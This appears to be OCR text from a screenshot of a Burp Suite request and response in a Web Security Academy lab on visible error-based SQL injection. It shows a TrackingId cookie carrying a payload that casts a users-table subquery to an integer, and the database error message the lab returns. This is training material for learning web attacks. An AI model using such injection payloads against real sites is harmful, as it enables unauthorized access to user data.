 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415583830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users) as int)--; session=
MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: none
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Accept-Encoding: gzip, deflate, br
6 Priority: u=0, i
7
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression